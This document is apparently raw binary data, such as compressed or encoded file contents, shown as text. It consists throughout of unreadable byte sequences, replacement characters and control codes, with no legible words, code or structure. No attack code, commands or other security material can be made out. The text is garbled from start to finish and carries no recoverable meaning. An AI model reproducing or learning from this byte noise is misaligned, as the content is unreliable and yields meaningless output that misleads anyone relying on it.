�tY�ɐM��!(s�5�l`2U���[���8{�VE�+���o�7���u�B#����d��hj��M��V+�/}9��x�>����xej���2u�҄S����`t� �,|��}R-�f��8�d����;����G���J����]���Nq�������Ty�ZX-�`A�I[٩�MZ�M-g�R\gPo�㕷��J|]�WF@iM��T����F�/չ�mp���*C�ft��;B��*�Y�eG�_ͽ�O��ͯC�d�7�Ҹ����	�	�o=�n:D�c��y!�B�|s
�E�:!�-��Ci�����\C�^`5o���&���2�I�!��:fhth�e�q�e�z#�A�G����� �u�I�|�v��h��3:�0�"h�0IMkWP	����� Y�鴸�I�Ri�˖���M&.���qػ})^����&
ô,� L7/o�I~IRջ\���������K^�	�N؏Ri�� y@ޱ��r�������`�55����H����C�sܹc	���7�/��3� {}4�l*�1:|_[x�B��M�rx�q����2!��n�C+$z��¶.S�j���bO>���bPFGKF�2vFG�FG�U��;��{��.|�#�;e��)?Y7~�SN�80{�O>�a�(g���ZA���(����`dۧ����pef��\��~+�/\�]��o�`}r��,����]��J!���Ј��ٙ:d��h��:1���޼���"�m&t�,�s��΅PۇZ�s��(�4}�J�ظ� AY�|1����;�ѱ���L��?2::@is-�\��=7(\�ь����!��Q@�7�B������<U���.�%�H�A8��Ե+PD����5',��w�wq6@Fe؁��
�n�zmH����H&�Q���SibmH�9��_�/C���5*�!\��q���m�"�hk���9�sl�Qzާ�L&9�!6�e:4���}��=�t_�^l��Uˎ�Niy:CY�l�%0�ma ��@���nd�P���ǡ�C:+�X(p@ ���(l"q��9�E�����}ܑ���\�Ր$�W�QJ��R}Cd�����A���$]�hL��E��W=ۖ�3�+kz���+���ڼ걌�{�T]��1q�z3��L��*g�l)�-�c��j�Yצ6�x�~�poA��t��Ώ���.�债�y��w�kcg�c������j^``/u�]3R����"{��Y�L�H��V"�v@�>,�g���P��a`����J����kB�C-�pP���j)IpcPn�f�������b�6���P,���3�t�##�c90L����#0�S��FX`��P1Eq�=E��Kom1����M�ث�)v��&�c����������L�4��=}� �rd9.VQ*��"�,�Ɍܟ��;� P*�X4vȶ�!ǂ��[4��{Z���(cllN֤�� �NQ�c�b$^_���
X
w�\A����ed%4[�����7�D��b��E��< k�W�E"�V;�~<��t·��� �7�On��R5���-קٿ�(q`/6�i� �nt��1�TBMR�/�p5�Q	m�da���pP*��ߗ���e4l��h�B����I�,qZ�b�ǌ�{W��ȭF�#�I�C�E7ڐ!��B�}�����B�q��w���-��m �V��	7<�׾�<'�=�����}Df�Я�*s,6<n0�Ёu���:e�p՝!��)����,�Ӫ�\��Awb삐��y�|@�5(��xԴ�<ci�0E�u�絜8�Y��ȡ�x5║�B�� �+膚IO��\�ld��n���3?�(mk��M��O��:팮F-���a��]O������0n��3�]�+�x����5�d���8;X�����I��6�#u�6KR{G}M��k��t?ĉc���y�
x�	�ju��ʨ��3z�8(��>f�r�EBm�p�ڗ�s"��l'ښ��=� ���D��[p,#��N�)�)�?��A�#)"+,���4��Q��
�\��t�[1l��a�`QC��J�P���*����
��� \ y_+Rs�av�N���<��u�ɘ���pN�O7º��5�ǩY*tРI^, �x��j#��٫��<f���,M��H�a
7dX�I�#l ��A!;����)�7˞����f�j)���d�Ԕ���ȫs6�ԊI���ȤK���e��{�H݅D� 'k�I	j�$�M�hE�h)Ԛ�_��S�lj)(Q`ރ,c�~}U3���QH?I� Q�M����~j�Ǒ���z$�ڌ 3��HijP㏸!�>�Y�P{��L���Ʃ�q��B���5�1�Dc�L�Sk��>o����
��:��F��xT�[kQ&�ި������pM��#\��f�������D��¹ �#���"]'���hU��Yc~���S�.�j�V��c�l/�8��%�-팖�r{���ĕ����U�������e�
�S���f�����5�ҿ�|S�̣�Țφ]�2�]��$�j�o�p�:#��T�j`[�uc�Oᎊ#t�U����T�t��e���kvPq�&��r���/I�dvb�����c�T*E�%�j)��ns�YN��{�Oޏ�w�x)���,
������eo+��m��B��k=EM.1��#��V�-,�;�� ��W��G����>f���	Sč 
���1��{p�c6!��=)A�^{G���,��-�P�ބ����𿋘��Dz��W�݀�:eM�8�����qᣗ`��e��L��;�þ���� ��2Ds9 ��)�&�7��qd|�_iuM��"��FgyIx�W���Zz���Q�q��17��d������:�p�����ܵ/���)N�ݨp!��X�܀���c�pՏ�q��Mۏ��|Y�-���E��IP��*�3�﷨`���2�/��h��@?�`!�bs�������H�-�p�x�%K�n*��,�͒�?%�<7����R���7p�}̏j����e��3D�;H,���ӣw�yZ����X�b?�)M���Ꮖ�mŲZsp�C���ʓ.�갊�!	��6��G�	I�F\$��+�"��0q����O�έ)\��YL�7�hb�(;�/=�.p�.0[��z��/�d��F�e$y��e8��SHB��嘩-�l�����4�C���`�ܥ�Rc�Z�u�\��+}�i��LJ���h7ٗ�h<i�nKrtnU��d=&؈�~�Nd��*�A�H�j�h624��Z�z�Z��2�Q5��G��GUK�j�.h@�X��RT���+Q�@e�@�B��.�[��B���+1纟��V��D�[Y����wa�v�n�� -�^�3���kw��+�����FH5��UԵ�X�d��A�Z����+�aC��BF�4�x/���,�e��ɶ� ��8�$�� &aW�H�EZ�b��F���,+��S��m�߳���Mh5gҼ������F��s�7��Ց?BA�=ǽ�ߏh�Ηx��LOb4�,Ӈ�P#�	C�۲l ��� �X��Wl#��콛T/��Pˇ��D���3os�-V�����V|�c��g{��x$��ECh'��#�t@�������ex�l��;2B���j�M~	J��a��-O�M��n����=�44����J9�[u(��/ޞF5�Ԏ4���f1!��r��ң��Jo��Xwu��y�7�E]�����;��߾};.��)$��{9�s���F��-R��E)����j�*��x�KV༳h0S�h���(�&��d	�u*1C�E"7��@�V�h4Β��,���|��iѰ�����
��+Y�Uf�(��Ȝ�����k�>|�;���ְ�$��ހ�O��V��ihp48*��%%�v������ f�kը�X�m0�
]{]X+4�C�[ӭ:k;�Ń5�,�XfGMPv8��w����,����ؾ5ڷ��b_��	7�a#�-�Н�����II\$��S}�B���=��������Wl������>�m�&��z��2�t�k_߃�>���&M28Կu@;'�z&L�[��p�v��_���`�Ԓ>��O�����������i����Ԝ��6�h�6e����{��]�C���۬��zф��d�8��/"7\+�ni�
C|%����=��g�%[M��G˂QJ���*��
�W�Ć`p�D���)^h��>B�$L��P�V����R��͙���$��
�+�7���;+�d��"�Y#FF�?kT�
˾��:c8�'�O��\��?������Q�L��Eƙ�R�m�Cn����,^� �aq��%��ș?�.P��,,x����)�O�J���a���hR*Ua*���3�'z��e6���}�
��C��/������z#O�dMF�
���O�捻8���~��?�ĳ��&�)��V��)�22|�JƆc������
�W<��j"T~��fon�{��9_��P�(������:o�v|��3ft�aydtLe����T;0��@Uℤ��=u1�ϟ���m�U��ͼ���3>�{ �m��ܨ��:uVƛ?�/�t �&>��8��%�J���hRk�\w��XL��a��	|�3��}��I'���8k��2�>-y뱑���U�Ҽ��\q�4>���;�K%a����g��
g>Z��#少�%����3P��9Y���PY���W������`����K��F�V	���FQ������K���%�D�D���2��3+��}��{gHz�+�����BG�q�t�̣/��]'"���;a��rM��F,C�b�VE�M���׾�o�8fi haH4i�����5��v\��+T����y��h2�|��4�[�˾�� �U���Q��u&	�*���0��� A�I�D�@����Kz��2����a�)*�#��P�[�5=����� ��Fe�l� ���C�P�� kȒ�Pa��Hd��MY��ъZ3�B/�;�<4��qCut5�Pl��M�*���7�;��mw��d��rX�> Va������uU+��G��s��K�B&�ێ�!xa$��}��aD=��Ƥ�k�d��j��:�	�<�z�@�fIV p�гY�D7�u`�c3�jf�"�]C�}h񢴎Z%T���/Jt���%�����U�ԯ�˄�I��e�Y���d/Ӭ@�b��p>|�x���F�~ݝN�z���� Kp�]���J�!�������m�߅d��yP�w#�������2�п��n��(Q_���⍣��u�(XZZ!%N�q����]H1�T�N�򿋓g�dvI?��e[�W֪�ϊ���
U��>���i�T�R�}si؟�5�\�=���qyS��������?�~���?�|o1q ���?!^�rF+5N(U������j�ʺX{�;��dR�"h�G��M��tƯ����94gQ:Ds4���fb��0�G�atl9qE*L��btT������sp$��1�H[4�Z�\z�?QPs�����!�Ԧ��܈�L�g80���0�8��)�W8��_�Zy�<�[I>A����ZO��
(N-����!�cWb��R��cld�_���k��up���7�;D���$1AK��28�2���Y��Uh-5��I}�Ď@g��r�L>0�H�DTU���g����'KT7'��5J��S��t�xe�<瀶T�]ʛA��fNU;Z��1��}\_��ظefX�d��J43�,Xa�Ɗ�Vy���?X�R�qe��H��Q|���k�m<f�gG��` ���u�6	����L���Ȁ�d@�
�I�@�9���*q�S�YJ5�h#�����ca�(0_XcY5���Q����Zl�_xf.��;��(�'>��Y�,���Q��6��:jSn�?�vǋ_G��
������j4�V��p�(�4^�*�o�ػ)4�"n,�P%��8 W��n�u�3ֵ�W������6�]�cK�r�q��ߌ��v��V��V$��F�&� �9߮[�m�f]�gZ-��܆�P�{Ɛ�X����D���[���U�G@�S���W���P`~����w4�قi1{��n�3�N�?��>�,�VA�PCôƴ��t�������3��#�!�I�ː�jHB���y9RD_Wu��v��&k�<��#KV��Vic���<��Kr�u�P����;T�U��PyM	�g'_�i���Z��H�J�h��Xg���X��S������d���)�Y�&�G_�ho�/��*���dk�m�bq3�T]��~�>�xf��u�V���7��ۛ|~�{?��N9X�LK���E�C�*�f0ͰT�b�l��1��Z�
�vm�Q5���7�޵/Mp���&�f��
�Ǻ|��tZ�Uס3mfT�r��QG@	����4���m ����E��]I�}ԁ���@�ß8��`BDA�k��g'L����~�C�.m!p鶎,�͗���yΤbh��G����+7 �OQ}'��m�Ǝ$�ӃS�F
˄���6��0ІO*XC���t.���
u�~�ѡ��?��f����|�+�K�߲W�9-qk�S�B�Up��'a��G���\���Sh����hXƉ��P>T�'�&�V�����h������DBoA��e"���hm�L�T��}����9�Ε����󻊥��Ǿs��>k���������i�赶!�\]�#��Oz�Ѽ�\�R�����H\:E�^%�����қTnX4i`��fKH�]Gh׳�"Qq�e�f�6Q�U'QMH�,鞥9�ru��I�M���Tu���2� ף1O���%�Lnhp$32x�Hf���h�X�c0������A�����O�%Q�QW�W����"澔����� ��{��Ʃ}�&/Q)C�\CV�"$/��>�&DDW
,��jtC���	WB�*�μ��^��G� �3�N#�)����/Z��q
�^�d����ɔ�7�^�Rg������>��Cع���XBFJ�h��ik�̫K�G�4x�}��L��⒘&���� ��:���r��^ـDv��J
������(���l���E���`�n� x���P�N�:�0)�.�睊���a{8S[Ŏ���r��z�r�p'<��MF�r��xa��%t�6G��g���*��ۅ�=�ҩ]��WD�pS�D5��b��z��:؃�}=�ά���rLL.��T������5��_χJ#���ݸs�0��� �[r�uPT�Ĺ�ѕ4犬w������ \��A�\�uX�M�T?��ntC�8nH�O�jxaPΊ�Ҹ��ݎ�V[�7���4n������/.y�&�\Rb۩oV9�
��S���x��z[o݋��5�9��{���O���F�}#���O�XBkײ��_�I[V�Uڅ$��L���0��h.$���$~���-�k�ʰ�I���
�]"P.
:��7��������J�نL״z��j֞�M,қ@�C[�c]Ǧ#���1f>��'?���!�k�<�8�q� �M�O�[a��URضun�Q����=,?O�p9'��x>'۫eZ��(�-��򒎍�B8]l��&qϽ̓�e
d{�4Z��{"7`������J���Y�:'
���2%isY�O���U��4��i���fCk�6J�1ՙ%��m���o@Y���uI�bk��x!��̀{Y������u����5��g��p�n���j�O�z�#ˉz�E!Z
-���|�cx��0�$��xo���^�)0�:j�	�W�c�Q�#jp{8��H�K-;���6�Ԃg�6�j�ޑ,�c�MY����F��7n��WS�L�d�Ww�=�m*%7�btjfHE�*�꯮�K^r&6�/c|t/�zuz�3���T~j`KN����{H����юEҵ͊E"Gc��b ����#ش��B� [Kå���5?�o
��Q�X��n��G?�3�4��g�~�mU�#���c�������7EM�$�zuCy��d���d���Ε�cЃ�ٛ�|����t�����[O�9�sT�lW�H(�@�h5JR-wC�]�Vx���y�
�kRf��C�ڗ��_T�v���;9����'?^ǻ�	�z"�2�:y?�b#6S�&X�藫�d�޷����?��r�>��5��q��IV��IQ�5�[�����/`�qK��f�L�<'y����V_�,���u;��{j)j�>RE䨈�(f+/dWذ�u��	i�L���p"˺r��G�3�$*�e�2��|��WǾVG*^�9M����(L����L�Q�ē���vV���u�^W�ȰS[G�
'vT�+GQm�n/#�c���L��q�Ӈ͈�W�Z�w�j� �B��,v�߇k��C}����I�b3VT�pP叮!��,���^��9��y7��m���HK��;u0[��%��#(�W��V�X��a3�
���[��a��?K5���gJ���{�`_�U9d�}�X"��>f��:�x�_��.�S���{��s[SYN��8�(*\�+̓�c��񹏍��Y-'�@L ]�`����YjD�qʒ4����"�΁_T�����* 3:vo��xz�각mIe�+i�ٿ�Fǭft�+�:[`>����p�1TJn����iv�g=�$��8�iD6��D\XR]G���'�a����g;Iْ��0�}-������ �z=p�)j�
z?[ {��%�A�S��l�-�w�����^֭�M�#j,�M,-�C]�['F����j�?�KWK�tSz��~J�]��2O*}��"g�tэ������L\x�$��(����v0]3�)�L��|aV�(�AM��rЁ�ЖB-�Ҩ����#�4���S�63:*x�����x"�<e�P����z��sh��h?f�8��Ѩ3^X�'��!4Z9j���4�P�dK�\k ��/��z&G�>�WE�^N�
"���o;do��it��7:���et�X��Wvr���z��2:���lp�)S�;��Q��u�y����(�y�Vat4u�O���s��'��B����$�}4����`t�C�z��&��4,Ӣ"�V��T�@h��̒�MJ����tz���4���8���'SƍGq�R��t�C+ɷA��P���=/.wF�H���K�mW�ֱhh)n�� �����2N�Y?��}�
��,9N�Z~���)d���K=�t>�RpȖ��F�����^Z�9Les��d0�N�e2*/�72�g����JLqD���kSL���)O���<֮������\�<��KTag���)i=4s�8Y�� ���	�}�j��Bc����zv*�� ��r�ć�Z۰=�V��~�����;����-pIr�ȱ����u�-�x��L�<v@�Pz�H�3�_����E�&2��`s�����u*�GF�F8�jg�'-������5?��ڐ�1]G�|�҅<�s���=8JW���j�^����C�K�ȏ�V �L�֨��8p�?��>��I���
�ZdS�h+u;C�N����zӮ�5���k���~U�7����DK�[�)Q��i�T�9}6��A\J_�99�.�x=�����U��!P�Kn^l6S��f�-�)�үb��?��G��X(�z/P��8�~v�~�L��׌z����>3\8Ы��%zنI�r�,��X�x�3c�2��ʮ[��>'T/3��@�� ��!�e+洑��k"�m"G7�o ��k��ϰnq�Y�d��~��j�FYa�k��ޕ�./a�2h��	=^��l]`Q�<�{����Z��u2�N�R��T:=����V�����K����ѓ�D��r:��Ƒ0����*������e�M��e8y"��d�yV��Ji�z�up�3�M՞-���I��M���<�ʓ��l��GF�%p���F56Wa�1��
e��'���R�9���r�J��2�ݜ�i��k�*3�:��ϔؾ�1rp?���SmCÃԊG��^.�$������@�~���"!����i�/�Z(A�lr�V��Z;+M�S���R�hl��2�͎��Q�]�&�R
������)@BY�0�」KgГ�aR!���)"��N��`�z��jx";e:���J���c�,��%�޴uv͞LX�����ԕ���s�,�څh�U��ւ!�Xʹ�X1�����.s�� �U���F 7��:t�ig ���P�R�ؠվ٪���j�-�k�1���]����[~��/��+�1�Ӂ�.x,V�u{H��{��ī@j(Δ�3�E�q�$��د��8{-��]LS�������\x(Pk�mdAG�(M7Z��o�v�+�fc ]78��\z�2��ߧ��ā����PN�hDd�;.b�842�b&3@ž���b҃��f�|�"��-���_�7�Du�#Q�^�Si�rP�!�* �f��>N���=�d"K^.G!���r�f���-};͑������Ń���oI�(�uZ���D��w�{��Z�_���g�z������q���F�2c#��$nGh�G�J'�wڨ�,��_S/�{��Ǧ8�'cU�b�G����e�E�$'�	=���m�	�c�X�D�Ǖ�w�Z�qsz���.e�cD�c:�V��1��0��X����F�6�Q��A��m����SѦ����K<��A�c�ҙa]Z������d�>�A�������۽��ѩ��#���m��̄46�e4�9X-^i�L5�z��٪,K�ҟ"hl0�lF�pj�~��S�z��E����[���{[��mT�Ɉ��)�վ�N�U~渝����O�$��*h���_j�s��L�&���7�i3UMU��b3$(�А�=���Tb`cT��d�at�-	r��O�骨�5*_#_(�٨Z����{���BG�}Jt�˓�h(`�!W�����y�UK�f����>�H��ҕ�Ӟ��WϠ��I�J�qL~N���������I�t}húPB.��ŀ��!���BOwD�9Tz�2�jr�.�0�J��;����듸��\{�0��jɂ�㫆��+��n�i���S�^R�V�(䈩7��Z�24�I���Q�O�k���k���e�����Y��[��ĭ���Λ2س#�m��Ҭ�(i噕V�]�X�#�`~���V!æ6E6�鞐�h�HIv��S{U9��QeT`(t~+k��e�Xx�|���6���!�Q�)�t��F+]�0o����:��D(�㻡��(�@[d��&n�ǜ��J���*����3z=D��e(k"��e�%b}�E�m��n
(��	��M��u�?�K�:g�N�/�ƫ/�M���jO
kl������^�U�t����G��s ��eX�E��O=�ħ���-��x��ܠa��k���n����KI��>Z�C�$7������܆����:U3Iӱ�f}f����r�f���QX�����g�x��ͪ�R����EeA~�A�Ǚ��0)��e����"�w_a�njuJ�����n�o��\s0]���:`�%��L�A���	q��钿�u��,~��s*U��z<��{�&���,,q��Ոԕ~�q.�Mm�kp���/5�/�8�����M�բ��B�� ��L��U�/t�F5�4 ���J��%��ۣ�������-۩�\���s�I�����6�P�gݨC4[�SV(_��:f���G�x�aM�i c��2�_���lY��lv5*�
��/ރ�_�r�c��F�Y��b��ݤ���~*��-� ���p��w��vm�43U��=�T�r�3,���E`qc��l呿�΅�T�&��~�g����eY����qߝ@���ӏ|b�ä]Oe�H#����cn�`�y�F�ڛ3��C�<Fe�eJ&��y׹8�i�7;=�Ղu���+L��lT��j�+�\(Y&�I�M�5��Ʊp_��#2���z�����sY����6���*3p@�;$;�C���,��A���Fm����\u
f� ��y�V0��@'&�~2�7��|뛾j��1)�#S���Q���צ��xsDu��EJ��]��ŮJ�Qȵ]S��+X�RJ�靖�9h��+��zx��?��3�d�	5v��cH^'��iW]���z�����g>1��n`�$���N�4��$�+�6���yAPtmW?�k�X��(���br"�g�:ñ]���&ίTd�:�^C��O�H�b�چN P'�'����F7:���X]t ���1�e��N���������ZT�Z������/��M�s5C}C[�L���,�M�\b�C1^O`��>��1|����Z���-T��L�EY���c0�"���7�`�p�Ηh��_�u�/ڰ!��w42�4l�Xq�r%Q�m�_K��j�����������U�d�z�A
�JeDꚝ^	��y�%�w�����?Q��p#(z(�*���c�b=��o���h�u�64�34:���#|��Ī���m	2�?���*B�P|�C�bǯ�kƁDw	�������`t0�maa"7ȇ\���ctp�o���`c�Ɍ�t�����w�cFG:�y&,(���M���IO"�@�D�ڒ�B�#�O͚�,	U����3��ɚ����h���a�S��}�?���)�N>�y��Yd>3���<}�Ʌ?6�
�׏��o�?�ѡu/?��y�^��o!;B�WJ��$&{Ҹ�^�6�:��	����S�����͟��iR���|����i6��I����;�t�ʊ��PY���x��,��>g)HdR��u��G�R�4K�!.�?7`�ҍRc�� �k�u���ޞ�������\�d��Qs�@1��a��ѱj1����>�{h<�٣:��1��8G���!�С�x��bG4Oj���c0_���O��(��2�Ь50�x�x��o~�oо�]�^�UH��9��p�RU�����w�����ʧ�Qi��uPO޺����x���e��@y����k�PŅ��:W�ΊJ����~A�5�	��L���ub��
���
x��a��Zu=���[U��2"����DL��՘؛���q>�9�}
=-��P��f��a�b�$9�sR�mj��hL�����O_�3��A�c
�4ۓe$y���ue":ruZK)��Y�IR`S�6Īg��Xf �xmHc����u��5�@�E3:&"�C������ct=��]\]Kёju������OW��ht��l7:�1�#����e�ŉi��'̚\�>��Zig$�:��뛶G)̖J��R�i��k2:4�Z-�z�Qe�"zzzPm�m/y>��P�4ٖ�t��^�Ћ�J�5*��a]9���jQ�W��ȧt�}3�
�9�M�qѩ��iXM֕W�AI�&�ډ���s��!��t�jpj\�您�kt���c����S�����z����k����E��%������f�F�QK�)q�r/۫|��s:�* �8[����mF�mvr0����@P|qh+8Cu�`Q����@�����%x�+n���\K��.�R�R�(��V o�����	H����W::�)p�t�"����G�u=���9k�O�<���<|�_G+#������`�_T�o�a-�������M��*�ZB	\NC3Ǉ��:c���Fˍ��g9i٭������0Yp��е�S���B0�?uE���	BY���\r�yZe����B�JPE%Q� �Q�O��%��&f�q�ŏ�����x�3z8��� �Y��� ��#Ea�CF�6x%�b�Fǥ���<0>CU��@��h����05�@e��M-+�a��*U�,�����|�14:v��A�CZ��G<,O{-8x&�L�A�4˞�@���N��hĵ!j��@��-��J��\<ΐ"=.�1�;���c�ƌ��^��ctY���\KHP^�u�r[��Avjs��f֍�T�����p����č����w���d=R�ȥV1���e��$mC�?ژ*�̀��j(N0�g��I��X:>��yU�i�ԑ�Q���O�rg8f�������F�)�`�8��i}-���������2,�xF�m�J+���q}[��N�:�C�;%>*h�Pf�	H^�I�"�U�b�L2��F�4��dp�����ML1������� {�D��vA�s3���x��P��0�@�4�ѭ���ٟ��s-*��,K����n~��CG?�`�p+ϮE���������&Z��/�߿4��C>�ꭂc���@٢�X�x̅9<��(�:?ŗz�-�K�&�x����0��o��j���������p�A��&�X����?{�}�Z,Z,ED��fݒ���F��7x��Z�+�<�o~��]ۘ���*߀�hb��R����k�( ���#'@�e:)��=z�נa�j�Su��g�I��w�k��'��T�PS48��Gn*�����K^�����}���PS�U�]ˣB�o�+1��t
�_>�[nJ�2rSN=��y���g��ٙ8���4g�z�����Xm�^��yK�b�����"MV�G�>�a�z� �B&�����{�ށ�;�[n��曪���ፑ{�-Q؍�|c��X�-7���[��q��健KV��j�r�ϭ�VY��C
wܙ�~T�Wf�M?�R�̊Ǌb7p�$3Z=V�:�BC�tf�FVQ�WȃuϞ���K���]��@T�OT�GmE}�3�����R\�ji��0JU�]�B��BOZ�v՚)9^�G+&?�Z!�ʡQ��`�`f��N-���2�j��<�=���B���9�M[c��/:�~M�e4��r��`fb����J�Ш,a^iL�p|I���9�u�A�S�-_��H�.��o�4~xE	w߭�qc��T�>]�B���&�S#q�"yT�^�>�na���H"��f�6��踐F�I'k�f����y�U�Ф�:��c�����.��C��3WJC�o�a9�#х�6$m�� ]-�*��'����0%�q�����/Nb��jpl=^�����ËV..zT?�y�*������R���>��Wit�;��~<�i�Ju�907�/!�#�܀]�G��"O�8�Khpl9]���j��.��ca��Y�tH��5�K���#�������J���������F�a��8Wk����6x� U�!�����!ã�vxA�L�&������b�B��Bi􉅝CIWF���q�Y6H��F�U&��J���,�(>K����H��+&p˭����?x�K�g=g�>o�ul�ce��L��L��9%}��ry�}�ƈMd��.���m�k%�f�'����j�����߭���+���
~rm���u���*ㆫ��"n�18#��:,_��ɛOf�Z��F��L���V�v�	Ggt�q��Z��S1Y;�V!E�QT;�TFG�d�Tc#Y|�����}n�~7^;����G<ȶŮ}M�tJ9꤂���1:���$骔��v����Q���1�t�n�q	7����ߎ�\w�ck��18�F���h̚j;[�h�Dc��K��gw�ƫGq�Sl�l�=���Q��	����hh ٬������S�[9	D�kV/K��þ2:�m�C���!Q0:���@k�Y���
�{�*#��pe�H?-�]/��Ǯ��Pй֟������y�fԲ}�)�xZVI�Y͚L�(�U}���ET>�d���C��v��+{N�T���N�^s�U�=�����|x�@[[GA^��}pR��4��a����N�P'��?��Ჺ��9����&'�-m`��&����?��s����M�^�ҺnJ�C"w勣��"̤�eR����<|�)�@����˳6���O�g$��H�h�DE��������6vC�o�ya�P��k(}� �WUS��V=�_��0��<-�P�G~>�K��x=^�AM��qb�2�R��G�f����N`�Jଳ�׼*�?���x��6��I,��/9/�5p�bt�Z$Ӗ@��j!?-��ذ7��dl�K�\Y��(���8vl�nn�������["�x'��;nka���s��`�}��-�#�*�փ5�^j�ڞD�A�c]w�oߎ�0`��3y���xd09�k����:��e�����x����{�v���i���_�"��aj6�ɪ�Ɍ��M�F��E����g�O�|��������(�����d���}Z/4��4nu3��q��R����܅}�Ї��c�}o��M�=��(�n��!g��>�'���|2%D��(E�F���������"0!Q4�c| q�\]���Ef6ǝ��)�_����D�hsd����x��%:PL�ZYP:7:t��_��F�b��LK��y1�N��Ck��Ʊ�q�M����T
�[��Z��h����j*�3���p�*GBD�>�$����l�6c#����
גD}� X�qЌ�q��H�e���b�G~y#L�v���r��Χ=���&��9����%����ڗ�L��h��m fpC���Ä�L҇E�Z���Rӄ� ����(�۶��X]گ��|�n`�uzC�P�x��}�������B��1:t��@�I����+*C����,����_��Y�,AON�E%d8[N�#��&�?m?D�I��[D�g�޶�����-��1�9��̝�6wbQ~7�����/����E�� ��C�dh���fFoj5%�d�@�Ji���y%>h��5@�9�"6uma�%Z��#�O�)f_eZ{u���>^�q�P��)�:7��|�	�=���,vO�"8R܅ ���?_A�\��8�E���>�+�(V�<�:�2��h��ƅ��	�j9�9��,��4�P�f'�S�"���<���*5��.#��H}��L6�2mI�a�oSM��P"}%��G�XF���?��E��!�U۫o�J��&�^�T��9�nB�at��	�u�`M��*�
6K8��%�V��j�΃�D3���a8���琮����8�*I��GŘ�w>��B����f��4[і����d^?�9�-����y!���0~Ѐ�u���	U�w\z��WBWG�s֣g�.���;A�]�;=vD��F�j��6�׭sO�ɴ�hqC���Qk�_�@#��ΥP�(�Q����sV���8X�Ѩ�BƗ�2�͆�%`�@7��X#�ʸ�,��6P����PN�-�C�ѣ��̬M���w�	�,R��Ë�FcQʅ�;�����C�g���TiXg���W�e<�wꌑa�i��Hʔs��5���Ӡ��*(��"�o���x�S��^ۊfm�̦7�BeFzm���(^��~<���Р:�F�ZS���7c�x�+CR��r��-��n����dZ��[a�eb�5�Ʋܦc�9K�0��������h/�#('QMN��=�h�;�(*�!B<?/7�<�ul�<J�&��w�WT7mmb��Ϡ^��t��Ƨ�|���wE0[�q͸e��<^ޢ���6M����0w5�V/K)+_�����:��:�i����J�X��z��Q��z*�2�Q���=xPN��N����"�`�!D�*�1~j��a�k�~vB�V�]Z��:c�
] l��*BY��l����b&����UY���g�Pv��i�)IK4(iS�xBō_�c��ْ0�C}�I�Y�!�n�C�!|6Ɍ�{$�vH����q�J����~͊TDU;�;���!�R��P��a�WL�r� ���,��56Z�_�AL
(�R���S�u�P��2�x�N��'szN!��8G�:}L�����{�s��Ӈ�ԄE��3�c�{C���}��\��>0��6������6��qcP�Dv>3έ@�C�(�6tgg����dW�v���>�>x�7b�
m��T�'�H^X%�u���^.�Q��W@*ۇLAzD�ɧ��� ���y��4Ǳ~����Cd�nrLf�3}&
�̸�<l��I���4�
�KһzS
Oy��&����ʋ���_
<_H�����}��c,_�ZD��+��R$	8����?(];/^��,\�Q��,�j�y#���qhF*I<T�Bd���x��/�vҹ%��
IB�6Nt�֕ڨ�<b����N�S�u���2��ZɢWr��f�^����0iKp-�plO��0(
��*�<�?�� @�dh(g�R��
�A��Qa�H�Fq�����o���Ϣ�O/������=��|Es�Z3�Rx��VF:�]TW�hk�o�r��������Q�js��o�ch�F��v:�^J��n,x$Ah7�YB���^��)��F�J���=	�B���o0o��tZcB9����Y�.a��8��:�..�8���Pע��d�F�e��r4��;�}�nuЕ,�=J~>�Vz�z�0�٘�6����j5��u��ܬ�E8���Cw�P� v�@���5�_,�r6��3s��v2<�ʩb�:�;1�=HkiP�Z��GzŶ9�2ȯ&�Z�� �a�ϐW-��#8��Ex�+��13��g��ƛ���@c�������m�C����W�ɧ/��g-���V�O�b��_�ǟ�y=�D��o0��،?��3�'~�?��x�浫p޹�Z��-�f�f��������p��D�36�0�b�����r�`H�J��@�p=�(�&u����>ɊmU0�C��A��Q��A�5��m�c|����T�c��]��C]--�}dP+N��mB��P�@���GN�Cp#O���z�j!�A�K)���!��蜑r��> C���=�A!s4�0�4;U�B$s�Cמ5�����b�1�`�P�$V[kSe��3�p�T�W��а���!�4�IL��B���C�R�,�c30}g�U�7�H-���(:Ѵ��҉ӧYF�XB#Q$��u�A�i�I���P�4�*�)aH�i�FU��@K�����2X���`>4I�0CL�4���,�zpHY�f`��Ԋ��;aTyk)u@��C@15���&P�^���D��(�X��� �=���������H^s�z��W����<Į-��P	��B��ȖM�#lky͸t)?�����=���A��,����"�7~{5~�O�l:�O��|XWf�M6��q.���D�zl{�ߙ�jPp�5=m�D�)�tJ������)�;����c���CE�Q3M�*}�ւ�+u��+nɯT!>�H�"�q����IG�t��&=}�8��><�E�\O��d��I��~�ϙ����~��4�jb�)�r�"l�2�SN��)'�c�T�'���}ز��aY�I��Ӛ����ӀO�Œ����tH�+y����@4���@��!�9a�E;l�ҍ��<�G��,�_Q:]9�(DG2P����@0��"jowJ��[a��aRA]cid��#u��NƮ�`l��#��FT�7I/��F'�VK�h՗X��-߬i/NS�Y�"��J�c���('&v�]t�?0��ʡ��_A���+���)H�z�S�&���uE��HS���1�����Q���A�̬`UX|@�f�A��؈�B3>��6��*E����m�LZ�Z�45�e�I����Lj���v�¢��jx���:�U���wMi� �%z}�LҘJ�ؑ��P*)�d�0E!
�ΒVb����*n~53�'�Sɬ}w%4j7Ms0L�!E22�,��x�s�"�g4��ug����{ǐ�a�
*��'�c@61�\�̒�����p���dhh �Q�y
�I�9+��%8��^q��� �34����M��saF�/�#�2:t/l��|ӳa��g�7~k~�%�p�yE����_KZIB��]�N��t�����?^�jD)���C��y)��
to�Rp48���/�'3� ��34yП$X���:�
��m�"j`�-���x��
�o��dاӜ{7vc`�>\���x�i�/g�l��"̤CzQ�Gh%����}����J�f���&v6��Nw;�r��ҽ��M���v�ni[I��\k�V�0�3��A7DI�8�/�� ��cE7�#�h�t� '���͉W��t X?���I\'YKk��Fj�nt4[���ʪ�R�e4P�;�V�1W�����~�|�{�+%����Ӄz��Eb��1֐1JF�Y�?J��k���9M����VI�G �qX�x���P\(����9�7�@�G����K.��*����Lͮ�x�AbiC�1={�S'�2���nDyv5�e,4�w�G'H�VAdʵ+�URg֪E��A���X�$��6�!i~7�d�%��!��`X�t�g�U<��)(N��_���,f��Ʀ�����k8��sV��:H�W�����OD�t2j�P�lF�r�\���
